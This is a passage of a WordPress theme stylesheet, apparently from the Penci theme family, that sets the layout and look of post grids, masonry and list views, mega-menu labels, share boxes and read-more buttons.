margin-bottom: 0 !important;
}
.pcsl-inner.pcsl-cat-mhide .pcsl-content .cat,
.pcsl-inner.pcsl-meta-mhide .pcsl-meta,
.pcsl-inner.pcsl-excerpt-mhide .pcsl-pexcerpt,
.pcsl-inner.pcsl-rm-mhide .pcsl-readmore {
display: none;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
order: 1;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
}
.pcsl-grid .pcsl-item:last-child {
margin-bottom: 0 !important;
} .penci-homepage-title {
position: relative;
margin-bottom: 30px;
text-align: center;
clear: both;
background: transparent;
margin-top: 5px;
}
.penci-border-arrow {
position: relative;
line-height: 1.3;
margin-left: 5px;
margin-right: 5px;
margin-top: 5px;
}
.post-entry .penci-border-arrow a,
.post-entry .penci-border-arrow a:hover {
text-decoration: none;
}
.penci-border-arrow .inner-arrow {
border: 1px solid #313131;
background: #fff;
position: relative;
display: block;
text-transform: uppercase;
padding: 8px 12px 7px;
z-index: 3;
font-size: 14px;
}
.penci-border-arrow .inner-arrow a {
text-decoration: none !important;
font-size: inherit;
font-weight: inherit;
color: inherit !important;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn {
font-size: 70%;
display: inline-block;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline {
position: relative;
padding-bottom: 3px;
line-height: 1;
transform: translateY(-2px);
transition: all 0.3s;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline:after {
content: '';
width: 100%;
height: 1px;
position: absolute;
bottom: 0;
left: 0;
background: #ff0000;
transition: all 0.3s;
}
@media only screen and (max-width: 479px) {
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbtn-etrhm {
display: none;
}
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-left {
margin-right: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-right {
margin-left: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-right i {
margin-left: 5px;
margin-right: 0;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-left i {
margin-right: 5px;
margin-left: 0;
}
.penci-border-arrow:before,
.penci-border-arrow:after {
content: "";
position: absolute;
}
.penci-border-arrow:before {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -5px;
left: 50%;
border-top-color: #313131;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
}
.penci-border-arrow:after {
border: 1px solid #313131;
left: -5px;
right: -5px;
bottom: 3px;
display: block;
z-index: 1;
height: 100%;
}
.penci-homepage-title h3 {
font-size: 14px;
color: #313131;
text-transform: uppercase;
position: relative;
z-index: 1;
} .penci-simplelist,
.post-entry ul.penci-simplelist,
.penci-simplelist li {
margin: 0;
padding: 0;
list-style: none;
}
.post-entry ul.penci-simplelist li,
.penci-simplelist li {
display: flex;
align-items: center;
flex-direction: row;
flex-wrap: wrap;
width: 100%;
margin-bottom: 10px;
line-height: 1.4;
}
.post-entry ul.penci-simplelist > li:last-child,
.penci-simplelist > li:last-child {
margin-bottom: 0 !important;
}
.penci-simplelist li .list-icon {
display: inline-block;
margin-right: 5px;
transition: all 0.3s;
order: 0;
}
.penci-iconp-right li .list-icon {
order: 2;
margin-right: 0;
margin-left: 5px;
}
.penci-simplelist.penci-justify-center li {
justify-content: center;
}
.penci-simplelist.penci-justify-right li {
justify-content: flex-end;
}
.penci-simplelist li a {
color: inherit;
font-family: inherit;
font-size: inherit;
}
.penci-simplelist li a:hover {
text-transform: none;
}
.penci-simplelist-shape-icon li .list-icon {
line-height: 25px;
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 25px;
min-height: 25px;
text-align: center;
padding: 4px;
}
.list-icon img {
width: auto;
max-height: 50px;
}
.penci-simplelist-style-rounded .list-icon {
border-radius: 50%;
}
.penci-simplelist.penci-simplelist-type-ordered {
counter-reset: section;
}
.penci-simplelist.penci-simplelist-type-ordered li:before {
content: counter(section) ". ";
counter-increment: section;
background-color: transparent;
}
.penci-simplelist.penci-simplelist-type-unordered li:before {
display: inline-block;
content: '\25B8';
background-color: transparent;
line-height: 1;
margin-right: 5px;
transition: color 0.3s;
}
.penci-simplelist.penci-iconp-right.penci-simplelist-type-unordered li:before {
order: 3;
margin-left: 5px;
margin-right: 0;
} .mega-menu-list,
.mega-menu-list ul,
.post-entry ul.mega-menu-list,
.post-entry ul.mega-menu-list ul {
margin: 0;
padding: 0;
list-style: none;
}
.mega-menu-list ul,
.post-entry ul.mega-menu-list ul {
margin-top: 15px;
}
ul.mega-menu-list a,
.post-entry ul.mega-menu-list a:hover {
text-decoration: none;
}
ul.mega-menu-list a:hover,
.post-entry ul.mega-menu-list a:hover {
color: var(--pcaccent-cl);
}
ul.mega-menu-list li,
.post-entry ul.mega-menu-list li {
position: relative;
margin: 0;
padding: 0;
list-style: none;
line-height: 1;
margin-bottom: 15px;
}
ul.mega-menu-list li:last-child,
.post-entry ul.mega-menu-list li:last-child {
margin-bottom: 0 !important;
}
.mega-menu-list > li > a {
font-family: var(--pchead-font);
font-weight: bold;
text-transform: uppercase;
position: relative;
}
.mega-menu-list > li.heading-style-style-2 > a {
border-bottom: 3px solid var(--pctext-cl);
padding: 0 0 8px;
display: block;
}
.mega-menu-list > li.heading-style-style-2 > a:after {
content: '';
position: absolute;
width: 40px;
height: 3px;
background-color: var(--pcaccent-cl);
left: 0;
bottom: -3px;
}
.mega-menu-list > li.heading-style-style-3 {
overflow: hidden;
}
.mega-menu-list > li.heading-style-style-3 > a {
padding-right: 12px;
}
.mega-menu-list > li.heading-style-style-3 > a:after {
position: absolute;
content: "";
width: 2000px;
height: 0;
top: 50%;
left: 100%;
border-bottom: 1px solid var(--pcborder-cl);
z-index: 1;
}
.mega-menu-list li a {
position: relative;
display: inline-block;
padding: 0;
margin: 0;
text-decoration: none;
color: var(--pctext-cl);
line-height: unset;
}
.mega-menu-list li a img {
display: inline-block;
width: auto;
max-height: 20px;
}
.mega-menu-list .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 24px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 3px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #fff;
line-height: 1;
background-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-1:before,
.mega-menu-list .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.mega-menu-list .menu-label.label-style-2:before {
left: 0;
border-right-width: 5px;
}
.mega-menu-list .menu-label.label-style-3 {
top: calc(50% - 8px);
left: 100%;
margin-left: 5px;
border-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-3:before {
position: absolute;
top: calc(50% - 4px);
left: -4px;
content: "";
border-width: 4px 4px 4px 0;
border-style: solid;
border-color: var(--pcaccent-cl);
border-top-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.mega-menu-list .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -3px;
content: "";
border-width: 4px 3px 0 3px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
} .standard-post-special {
position: relative;
margin: 0 0 26px 0;
}
.standard-content-special {
padding: 0;
text-align: center;
background: #fff;
display: block;
box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
}
.standard-post-special.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
}
.format-post-box {
display: block;
padding: 52px 30px 21px 30px;
}
.format-post-box.penci-format-link {
padding-top: 19px;
}
.format-post-box .post-format-icon {
position: absolute;
width: 100%;
text-align: center;
display: block;
top: 16px;
margin-left: -36px;
}
.format-post-box.penci-format-link .post-format-icon {
display: none;
}
.format-post-box .post-format-icon i {
font-size: 35px;
padding: 0 20px;
display: inline-block;
color: var(--pcaccent-cl);
}
.format-post-box .post-format-icon i.fa-quote-left:before {
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 72px;
font-weight: 900;
}
.format-post-box .dt-special,
.format-post-box .dt-special a {
color: #888;
font-size: 112.5%;
font-style: italic;
}
.format-post-box.penci-format-quote .dt-special {
text-align: center;
font-style: italic;
font-size: 18px;
}
.format-post-box .dt-special a:hover {
color: var(--pcaccent-cl);
}
.author-quote {
margin: 15px 0 5px;
text-align: center;
display: block;
overflow: hidden;
}
.author-quote span {
display: inline-block;
font-size: 12px;
padding: 0 11px;
position: relative;
color: var(--pcaccent-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-quote span:before,
.author-quote span:after {
position: absolute;
content: "";
width: 60px;
height: 1px;
top: 50%;
left: 100%;
background: var(--pcaccent-cl);
}
.author-quote span:before {
left: auto;
right: 100%;
}
.standard-post-image {
margin: 0 0 26px 0;
text-align: center;
display: block;
position: relative;
}
.standard-post-image .audio-iframe,
.standard-content-special {
position: absolute;
left: 30px;
right: 30px;
bottom: 30px;
display: block;
}
.standard-post-image.no-thumbnail .audio-iframe,
.standard-post-special.no-thumbnail .standard-content-special {
position: static;
}
.standard-post-image img {
vertical-align: top;
max-width: 100%;
height: auto;
}
.header-standard {
text-align: center;
padding-bottom: 17px;
position: relative;
margin: 0 0 19px 0;
}
.header-standard:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.penci-standard-cat {
overflow: hidden;
display: block;
margin-bottom: 6px;
}
.header-standard .cat {
display: inline-block;
position: relative;
}
.header-standard h2,
.header-standard .post-title,
.header-standard h2 a {
color: #313131;
font-size: 24px;
text-transform: uppercase;
}
.container-single .header-standard h2.penci-psub-title,
.container-single h2.penci-psub-title {
letter-spacing: 0;
text-transform: none;
font-size: 18px;
line-height: 1.3;
margin: 8px 0;
color: #777;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .header-standard h2.penci-psub-title,
.penci-single-style-10.penci-header-text-white .header-standard h2.penci-psub-title {
color: #ccc;
}
}
@media only screen and (max-width: 767px) {
.container-single .header-standard h2.penci-psub-title, .container-single h2.penci-psub-title {
font-size: 16px;
}
}
.header-standard h2 a:hover {
color: #888888;
}
.header-standard .author-post span {
color: #888;
}
.header-standard .author-post {
margin: 6px 0 0;
font-size: 14px;
}
.header-standard .author-post span,
.header-standard .author-post span a {
font-size: inherit;
}
.header-standard .author-post span a {
color: #313131;
text-transform: capitalize;
}
.header-standard .author-post span a:hover {
color: var(--pcaccent-cl);
}
.standard-content {
position: relative;
}
.standard-main-content {
text-align: left;
}
.penci-more-link {
text-align: center;
overflow: hidden;
clear: both;
}
.penci-more-link a.more-link {
font-family: var(--pchead-font);
color: var(--pcaccent-cl);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
margin-top: 5px;
font-weight: var(--pchead-wei);
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.standard-post-entry a.more-link:hover {
text-decoration: none;
}
.penci-more-link a.more-link:before,
.penci-more-link a.more-link:after {
position: absolute;
content: "";
width: 60px;
height: 0;
top: 50%;
left: 100%;
margin: 0 10px;
margin-top: -1px;
border-top: 1px solid var(--pcaccent-cl);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-more-link a.more-link:before {
left: auto;
right: 100%;
}
.penci-more-link a.more-link:hover:before {
right: 50%;
margin-right: -10px;
width: 90px;
}
.penci-more-link a.more-link:hover:after {
left: 50%;
margin-left: -10px;
width: 90px;
}
.penci-more-link.penci-more-link-button {
margin-top: 17px;
}
.penci-more-link.penci-more-link-button a.more-link:before,
.penci-more-link.penci-more-link-button a.more-link:after {
content: none;
display: none;
}
.penci-more-link.penci-more-link-button a.more-link {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 14px 16px;
margin-top: 0;
}
.penci-more-link.penci-more-link-button a.more-link:hover {
opacity: 0.8;
}
.penci-post-box-meta {
padding: 15px 0;
clear: both;
display: block;
border-top: 1px solid var(--pcborder-cl);
border-bottom: 1px solid var(--pcborder-cl);
margin: 30px 0 0;
}
.penci-post-box-meta.center-inner {
text-align: center;
}
.penci-post-box-meta.center-inner .penci-post-share-box {
float: none;
}
.penci-post-box-meta .penci-box-meta {
display: inline-block;
font-size: 14px;
}
.penci-hide-tagupdated {
display: none !important;
}
.penci-post-box-meta .penci-box-meta span,
.penci-post-box-meta .penci-box-meta a {
color: #888888;
}
.grid-post-box-meta i,
.penci-post-box-meta .penci-box-meta i {
margin-right: 5px;
}
.penci-post-box-meta .penci-box-meta a:hover {
color: var(--pcaccent-cl);
}
.penci-post-box-meta .penci-box-meta span:after {
content: "";
width: 0;
height: 10px;
margin: 0 16px 0 20px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.penci-post-box-meta .penci-box-meta span:last-child:after {
content: none;
display: none;
}
.penci-post-box-meta .penci-post-share-box {
display: inline-block;
float: right;
}
.penci-post-box-meta .penci-post-share-box a {
display: inline-block;
position: relative;
color: #313131;
margin-left: 10px;
font-size: 14px;
}
.penci-post-box-meta .penci-post-share-box a:first-child {
margin-left: 0;
}
.penci-post-share-box a.liked,
.penci-post-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-post-share-box .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
line-height: 20px;
white-space: nowrap;
text-align: center;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
z-index: 5;
}
.penci-post-share-box a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.penci-post-share-box .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
.penci-post-like.liked i:before {
content: "\f004";
}
.penci-fawesome-ver5 .penci-post-like.liked i:before {
font-weight: 900;
}
.penci-post-share-box .penci-svg-line,
.list-posts-share .penci-svg-line {
vertical-align: top;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
.penci-post-share-box .penci-svg-viber,
.list-posts-share .penci-svg-viber {
vertical-align: top;
transform: translateY(4px);
-webkit-transform: translateY(4px);
}
.penci-svg-goodreads,
.penci-svg-tiktok,
.penci-svg-line,
.penci-svg-viber,
.penci-svg-discord,
.penci-svg-messenger {
width: 14px;
vertical-align: middle;
}
.post-share-item.show-on-mobile {
display: none;
}
@media only screen and (max-width: 960px) {
.post-share-item.show-on-desktop {
display: none;
}
} .header-standard.header-classic {
margin: 0 0 26px 0;
padding: 0;
}
.header-standard.header-classic:after {
content: none;
display: none;
}
.header-standard.header-classic.penci-title-bellow {
margin-bottom: 40px;
} ul.penci-grid {
display: inline-block;
width: 100%;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.penci-grid > li {
display: inline-block;
vertical-align: top;
width: 31.62%;
margin-bottom: 51px;
float: left;
margin-right: 2.57%;
list-style: none !important;
}
.sd-content ul li {
clear: none !important;
width: auto !important;
}
.penci-grid > li.grid-style {
text-align: center;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 0;
}
.penci-grid > li:nth-of-type(3n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-grid > li.grid-2-style {
width: 48.7%;
margin-right: 2.6%;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid > li {
width: 100%;
margin-bottom: 0;
margin-right: 0;
}
.container.penci_sidebar .penci-grid li:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.grid-2-style:nth-of-type(3n+3) {
margin-right: 2.6%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+2),
.penci-grid li.grid-2-style:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1),
.penci-grid li.grid-2-style:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li .item > .thumbnail,
.penci-masonry .item-masonry > .thumbnail {
display: inline-block;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin-bottom: 28px;
width: 100%;
}
.pcsl-thumb .icon-post-format,
.penci-grid li .item .thumbnail .icon-post-format,
.penci-masonry .item-masonry > .thumbnail .icon-post-format,
.grid-mixed .thumbnail .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 16px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcsl-thumb .icon-post-format {
width: 34px;
height: 34px;
line-height: 30px;
margin: -17px 0 0 -17px;
font-size: 14px;
}
.pcsl-thumb .icon-post-format i.fa-play,
.penci-grid li .item .thumbnail .icon-post-format i.fa-play,
.penci-masonry .item-masonry > .thumbnail .icon-post-format i.fa-play {
margin-left: 3px;
}
.pcsl-thumb:hover .icon-post-format,
.grid-mixed .thumbnail:hover .icon-post-format,
.penci-grid li .item > .thumbnail:hover .icon-post-format,
.penci-masonry .item-masonry > .thumbnail:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.grid-mixed .thumbnail:hover,
.penci-grid li .item > .thumbnail:hover,
.penci-masonry .item-masonry > .thumbnail:hover {
opacity: 0.85;
}
.penci-grid li .item img,
.penci-masonry .item-masonry a img {
width: 100%;
height: auto;
vertical-align: top;
margin: 0;
}
.penci-grid li .item .cat,
.penci-masonry .item-masonry .cat {
color: var(--pcaccent-cl);
display: block;
margin-bottom: 8px;
}
.penci-grid li .item h2 a,
.penci-masonry .item-masonry h2 a {
font-size: 18px;
color: var(--pcheading-cl);
text-transform: uppercase;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.penci-grid li .item h2 a:hover,
.penci-masonry .item-masonry h2 a:hover {
color: #888888;
}
.penci-grid li .item p,
.penci-masonry .item-masonry p {
margin-bottom: 0;
}
.penci-grid li .item .item-content,
.penci-masonry .item-masonry .item-content,
.penci-grid .mixed-detail .item-content {
margin-top: 18px;
text-align: left;
}
.penci-post-box-meta.penci-post-box-grid {
border: none !important;
padding: 0;
text-align: center;
position: relative;
margin-top: 16px;
clear: none;
}
.penci-post-box-meta.penci-post-box-grid:before {
content: "";
position: absolute;
width: 100%;
left: 0;
height: 1px;
background: #DEDEDE;
display: block;
top: 49%;
z-index: 1;
}
.penci-post-box-meta.penci-post-box-grid .penci-post-share-box {
float: none !important;
padding: 0 10px;
position: relative;
z-index: 5;
background: #ffffff;
display: inline-block;
margin-top: 0;
}
.grid-header-box {
padding-bottom: 17px;
position: relative;
}
.grid-header-box:after {
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
margin-left: -30px;
position: absolute;
left: 50%;
bottom: 0;
content: "";
} .penci-grid li.grid-overlay-meta .item > .thumbnail,
.penci-masonry .item-masonry.grid-overlay-meta > .thumbnail {
margin-bottom: 0;
vertical-align: top;
}
.grid-overlay-meta .grid-header-box {
margin: -30px 25px 0;
background: #fff;
padding-top: 25px;
padding-left: 5px;
padding-right: 5px;
z-index: 10;
position: relative;
}
.penci-readmore-btn,
.penci-featured-cat-seemore {
margin-top: 10px;
display: block;
text-align: left;
}
.penci-featured-cat-seemore {
clear: both;
margin: -40px 0 60px;
line-height: 1;
}
.penci-seemore-style-8 {
margin-top: -20px;
}
.penci-readmore-btn a,
.penci-featured-cat-seemore a {
transition: 0.3s;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
line-height: inherit;
}
.penci-readmore-btn a:hover,
.penci-featured-cat-seemore a:hover {
opacity: 0.7;
}
.penci-readmore-btn i,
.penci-featured-cat-seemore i {
margin-left: 5px;
font-size: inherit;
color: inherit;
}
.penci-readmore-btn.penci-btn-make-button {
margin-top: 21px;
}
.penci-readmore-btn.penci-btn-remove-arrow i,
.penci-featured-cat-seemore.penci-btn-remove-arrow i {
display: none;
}
.penci-readmore-btn.penci-btn-make-button a,
.penci-featured-cat-seemore.penci-btn-make-button a {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 10px 15px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
display: inline-block;
}
.penci-readmore-btn.penci-btn-align-center,
.penci-featured-cat-seemore.penci-btn-align-center {
text-align: center;
}
.penci-readmore-btn.penci-btn-align-left,
.penci-featured-cat-seemore.penci-btn-align-left {
text-align: left;
}
.penci-readmore-btn.penci-btn-align-right,
.penci-featured-cat-seemore.penci-btn-align-right {
text-align: right;
} .penci-wrap-masonry {
margin-left: -15px;
margin-right: -15px;
}
.penci-masonry {
width: 100%;
display: inline-block;
vertical-align: top;
}
.penci-masonry .item-masonry {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
width: 33.3333%;
display: inline-block;
padding: 0 15px;
float: left;
margin-bottom: 51px;
text-align: center;
}
.penci-isotope-padding {
display: block !important;
overflow: hidden;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-post-gallery-container .item-link-relative,
.item-link-relative {
position: relative;
display: block;
vertical-align: top;
}
.item-link-relative > img,
.penci-post-gallery-container .item-link-relative img,
.item-masonry a img {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
z-index: 1;
width: 100%;
}
.container.penci_sidebar .penci-masonry .item-masonry,
.penci-masonry .item-masonry.grid-masonry-2 {
width: 50%;
}
.penci-masonry .item-masonry .thumbnail > a {
display: inline-block;
vertical-align: top;
width: 100%;
}
.pencisc-grid-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-1 .penci-masonry .item-masonry {
width: 100%;
} .penci-masonry .standard-masonry {
width: 50%;
}
.standard-masonry .standard-main-content > h2 {
font-size: 20px;
}
.standard-masonry .standard-main-content > h2:before {
height: 18px;
top: 3px;
}
.penci-masonry .item-masonry.standard-masonry .cat a {
margin-bottom: 13px;
}
.standard-masonry .post-box-meta {
margin-top: 14px;
} .cat > a.penci-cat-name {
font-size: 13px;
color: var(--pcaccent-cl);
line-height: 1.2;
margin: 0 15px 0 0;
padding-right: 10px;
display: inline-block;
vertical-align: top;
background: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-weight: normal;
margin-bottom: 5px;
position: relative;
text-decoration: none;
}
.cat > a.penci-cat-name:after {
content: "";
display: inline-block;
border: 1px solid;
font-size: 12px;
margin-left: 10px;
position: absolute;
top: 50%;
margin-top: -3px;
width: 3px;
height: 3px;
transform: rotate(45deg);
-moz-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
box-sizing: unset;
-webkit-box-sizing: unset;
opacity: 0.65;
}
.cat > a.penci-cat-name:hover {
}
.cat > a.penci-cat-name:first-child {
margin-left: 0;
}
.cat > a.penci-cat-name:last-child {
margin-right: 0;
padding: 0;
}
.cat > a.penci-cat-name:last-child:after {
content: none;
display: none;
} .penci-grid li.list-post {
width: 100% !important;
margin-right: 0 !important;
padding-bottom: 40px;
margin-bottom: 40px;
border-bottom: 1px solid #DEDEDE;
}
.penci-grid li.list-post .item {
width: 100%;
}
.penci-grid li.list-post:last-child {
margin-bottom: 40px;
padding-bottom: 0;
border-bottom: none;
}
.penci-grid li.list-post .item > .thumbnail {
margin: 0;
width: 46.25%;
float: left;
max-width: 100%;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail {
max-width: 100%;
}
.penci-grid li.list-post .item .content-list-right {
margin: 0;
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0 !important;
width: 100% !important;
}
.list-post .header-list-style {
position: relative;
padding-bottom: 17px;
}
.list-post .header-list-style:after {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 0;
position: absolute;
}
.content-special-list {
width: 100%;
display: block;
padding: 30px;
background-size: cover;
background-position: center center;
position: relative;
}
.content-special-list.no-thumbnail {
padding: 0;
}
.content-special-list .standard-content-special {
position: relative;
left: auto;
top: auto;
bottom: auto;
right: auto;
}
.content-special-list.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
} .list-post.penci-slistp .header-list-style {
padding-bottom: 5px;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 160px;
max-width: 100%;
margin-right: 16px;
float: left;
}
.penci-grid li.list-post.penci-slistp .item .content-list-right {
display: block;
float: none !important;
overflow: hidden;
width: auto !important;
padding-left: 0 !important;
padding-right: 0 !important;
}
.list-post.penci-slistp .header-list-style:after {
content: none;
display: none;
}
.penci-grid li.list-post.penci-slistp {
padding-bottom: 15px;
margin-bottom: 15px;
}
.penci-latest-posts-small-list li.penci-slistp:last-child {
padding-bottom: 0 !important;
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp {
padding-bottom: 0;
margin-bottom: 0;
padding-top: 15px;
border-bottom: none;
border-top: 1px solid var(--pcborder-cl);
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp {
margin-top: 15px;
}
.penci-layout-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-layout-mixed-4 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-4 .penci-grid li.list-post.penci-slistp:last-child {
margin-bottom: 30px;
}
.post-entry li.penci-slistp .grid-post-box-meta {
line-height: 1.3;
margin-top: 10px;
}
.penci-grid li.penci-slistp .item .thumbnail .icon-post-format {
width: 32px;
height: 32px;
line-height: 30px;
margin: -16px 0 0 -16px;
font-size: 14px;
left: 50%;
right: auto;
} .grid-mixed {
display: table;
width: 100%;
vertical-align: top;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.grid-mixed > article {
width: 100%;
display: table;
}
.grid-mixed .thumbnail,
.grid-mixed .mixed-detail {
display: table-cell;
vertical-align: top;
}
.grid-mixed .thumbnail.thumb-right {
display: none;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-right {
display: table-cell;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-left {
display: none;
}
.grid-mixed .thumbnail {
width: 65.812%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
position: relative;
}
.grid-mixed .mixed-detail {
width: 34.188%;
padding: 30px;
padding-bottom: 115px;
position: relative;
}
.grid-mixed .mixed-detail .cat {
margin-bottom: 8px;
display: block;
}
.grid-mixed .mixed-detail h2 a {
font-size: 18px;
text-transform: uppercase;
color: #313131;
}
.grid-mixed .mixed-detail h2 a:hover {
color: #888;
}
.grid-mixed .grid-header-box:after {
left: 0;
margin: 0;
}
.grid-mixed .penci-post-box-meta {
margin: 0 0 4px 0;
position: absolute;
left: 30px;
bottom: 30px;
right: 30px;
display: block;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-sc .grid-mixed .mixed-detail,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-left,
.penci-el-mixed-s2 .grid-mixed .mixed-detail,
.penci_sidebar .grid-mixed .thumbnail.thumb-left,
